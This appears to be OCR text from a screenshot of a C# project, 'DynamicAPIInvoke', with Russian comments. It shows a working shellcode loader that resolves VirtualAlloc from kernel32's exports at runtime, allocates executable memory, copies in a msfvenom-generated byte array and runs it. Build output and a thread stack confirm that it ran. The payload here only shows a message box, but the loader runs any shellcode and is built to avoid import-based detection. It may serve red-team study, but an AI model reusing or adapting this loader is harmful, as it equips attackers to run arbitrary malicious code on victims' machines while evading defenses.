 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) DynamicAPIInvoke
Release x64 Start
Server Explorer
Toolbox
Program.cs
DynamicAPIInvoke DynamicAPIInvoke.Program Main()
29 {
30 var exportAddr = Marshal.ReadInt32(baseAddr + (int)exportHeader.AddressOfFunctions + (i * 4));
31 return baseAddr + (int)exportAddr;
32 }
33 }
34
35 return IntPtr.Zero;
36 }
37
0 references
38 public static void Main()
39 {
40 // msfvenom -p windows/x64/messagebox TITLE='MSF' TEXT='Hack the Planet!' EXITFUNC=thread -f csharp
41 byte[] shellcode = new byte[316] {
42 0xfc,0x48,0x81,0xe4,0xf0,0xff,0xff,0xff,0xe8,0xd0,0x00,0x00,0x00,0x41,0x51,
43 0x41,0x50,0x52,0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x3e,0x48,
44 0x8b,0x52,0x18,0x3e,0x48,0x8b,0x52,0x20,0x3e,0x48,0x8b,0x72,0x50,0x3e,0x48,
45 0x0f,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,
46 0x2c,0x20,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0xe2,0xed,0x52,0x41,0x51,0x3e,
47 0x48,0x8b,0x52,0x20,0x3e,0x8b,0x42,0x3c,0x48,0x01,0xd0,0x3e,0x8b,0x80,0x88,
48 0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x6f,0x48,0x01,0xd0,0x50,0x3e,0x8b,0x48,
49 0x18,0x3e,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,0xe3,0x5c,0x48,0xff,0xc9,0x3e,
50 0x41,0x8b,0x34,0x88,0x48,0x01,0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x41,
51 0xc1,0xc9,0x0d,0x41,0x01,0xc1,0x38,0xe0,0x75,0xf1,0x3e,0x4c,0x03,0x4c,0x24,
52 0x08,0x45,0x39,0xd1,0x75,0xd6,0x58,0x3e,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,
53 0x66,0x3e,0x41,0x8b,0x0c,0x48,0x3e,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,0x3e,
54 0x41,0x8b,0x04,0x88,0x48,0x01,0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,0x5a,0x41,
55 0x58,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,
56 0x59,0x5a,0x3e,0x48,0x8b,0x12,0xe9,0x49,0xff,0xff,0xff,0x5d,0x49,0xc7,0xc1,
57 0x00,0x00,0x00,0x00,0x3e,0x48,0x8d,0x95,0x1a,0x01,0x00,0x00,0x3e,0x4c,0x8d,
58 0x85,0x2b,0x01,0x00,0x00,0x48,0x31,0xc9,0x41,0xba,0x45,0x83,0x56,0x07,0xff,
59 0xd5,0xbb,0xe0,0x1d,0x2a,0x0a,0x41,0xba,0xa6,0x95,0xbd,0x9d,0xff,0xd5,0x48,
60 0x83,0xc4,0x28,0x3c,0x06,0x7c,0x0a,0x80,0xfb,0xe0,0x75,0x05,0xbb,0x47,0x13,
61 0x72,0x6f,0x6a,0x00,0x59,0x41,0x89,0xda,0xff,0xd5,0x48,0x61,0x63,0x6b,0x20,
62 0x74,0x68,0x65,0x20,0x50,0x6c,0x61,0x6e,0x65,0x74,0x21,0x00,0x4d,0x53,0x46,
63 0x00 };
64
65 // ищем экспорт-адрес из уже загруженной в память библиотеки kernel32.dll
66 IntPtr virtualAllocAddr = IntPtr.Zero;
67 foreach (ProcessModule module in Process.GetCurrentProcess().Modules)
68 if (module.ModuleName.ToLower() == "kernel32.dll")
69 virtualAllocAddr = GetExportAddress(module.BaseAddress, "VirtualAlloc");
70
71 // инициализируем делегат найденным адресом
72 var VirtualAlloc = Marshal.GetDelegateForFunctionPointer<VirtualAllocDelegate>(virtualAllocAddr);
73
74 // выделяем область памяти shellcode.Length байт в адресном пространстве текущего процесса инжектора (0x3000
75 var execMem = VirtualAlloc(IntPtr.Zero, (uint)shellcode.Length, 0x3000, 0x40);
76
77 // записываем шеллкод в выделенную область
78 Marshal.Copy(shellcode, 0, execMem, shellcode.Length);
79
80 // обращаемся к шеллкоду как к функции и запускаем его без создания нового потока
81 var shellcodeCall = Marshal.GetDelegateForFunctionPointer<ShellcodeDelegate>(execMem);
82 shellcodeCall();
83 }
84
100 % No issues found
Output
Show output from: Build
Rebuild started...
1>------ Rebuild All started: Project: DynamicAPIInvoke, Configuration: Release x64 ------
1> DynamicAPIInvoke -> C:\Users\snovvcrash\source\repos\DynamicAPIInvoke\bin\x64\Release\DynamicAPIInvoke.exe
========== Rebuild All: 1 succeeded, 0 failed, 0 skipped ==========
MSF
Hack the Planet!
OK
Windows PowerShell
PS C:\Users\snovvcrash\source\repos\DynamicAPIInvoke\bin\x64\Release> ls
Directory: C:\Users\snovvcrash\source\repos\DynamicAPIInvoke\bin\x64\Release
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/23/2022 4:03 PM 8704 DynamicAPIInvoke.exe
-a---- 3/23/2022 3:33 PM 189 DynamicAPIInvoke.exe.config
-a---- 3/23/2022 4:03 PM 22016 DynamicAPIInvoke.pdb
PS C:\Users\snovvcrash\source\repos\DynamicAPIInvoke\bin\x64\Release> .\DynamicAPIInvoke.exe
DynamicAPIInvoke.exe (11868) Properties
.NET performance GPU Comment
General Statistics Performance Threads Token Modules Memory Environment Handles .NET assemblies
TID CPU Cycles delta Start address Priority AppDomain
12144 clr.dll!CoUninitializeEE+0x67e0 Highest DynamicAPIInvoke....
10384 ntdll.dll!TpReleaseCleanupGroupMembers+0x450 Normal
10312 DynamicAPIInvoke.exe!GetExportAddress Normal DynamicAPIInvoke....
10260 ntdll.dll!TpReleaseCleanupGroupMembers+0x450 Normal
4404 clr.dll!InitializeFusion+0x1100 Normal
Start module:
Started: 4:04:52 PM
State: Wait:WrUserRequest
Kernel time: 00:00:00.42
User time: 00:00:00.06
Context switches: 3,430
Cycles: 1,831,990,665
Close
Stack - thread 10312
Name
0 win32u.dll!NtUserWaitMessage+0x14
1 user32.dll!DialogBoxIndirectParamAorW+0x431
2 user32.dll!DialogBoxIndirectParamAorW+0x1a1
3 user32.dll!SoftModalMessageBox+0x85b
4 user32.dll!DrawStateA+0x1e25
5 user32.dll!MessageBoxTimeoutW+0x1a7
6 user32.dll!MessageBoxTimeoutA+0x108
7 user32.dll!MessageBoxA+0x4e
8 0x1e2be7c0100
9 0x1e2be7c0127
10 0x1e2be7c0138
Copy Refresh Close